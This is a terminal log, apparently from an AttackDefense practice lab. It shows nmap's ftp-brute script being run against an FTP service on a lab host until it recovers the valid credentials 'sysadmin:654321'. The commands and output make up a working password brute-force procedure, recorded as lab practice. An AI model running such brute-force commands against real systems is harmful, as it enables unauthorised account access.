 root@attackdefense:~# echo "sysadmin" > users
root@attackdefense:~# ls
README  tools  users  wordlists
root@attackdefense:~# pwd
/root
root@attackdefense:~# find users
users
root@attackdefense:~# nmap -p 21 --script ftp-brute --script-args userdb=/path/to/usernames.txt 192.168.0.1
Starting Nmap 7.70 ( https://nmap.org ) at 2023-07-17 11:47 UTC
root@attackdefense:~#
root@attackdefense:~# nmap -p 21 --script ftp-brute --script-args userdb=/users.txt 192.66.3.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-07-17 11:48 UTC
Nmap scan report for target-1 (192.66.3.3)
Host is up (0.000058s latency).
PORT   STATE SERVICE
21/tcp open  ftp
|_ftp-brute: Invalid usernames iterator
MAC Address: 02:42:C0:42:03:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
root@attackdefense:~# nmap -p 21 --script ftp-brute --script-args userdb=/root/users 192.66.3.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-07-17 11:49 UTC
Nmap scan report for target-1 (192.66.3.3)
Host is up (0.000033s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     sysadmin:654321 - Valid credentials
|_  Statistics: Performed 23 guesses in 5 seconds, average tps: 4.6
MAC Address: 02:42:C0:42:03:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 5.35 seconds
root@attackdefense:~#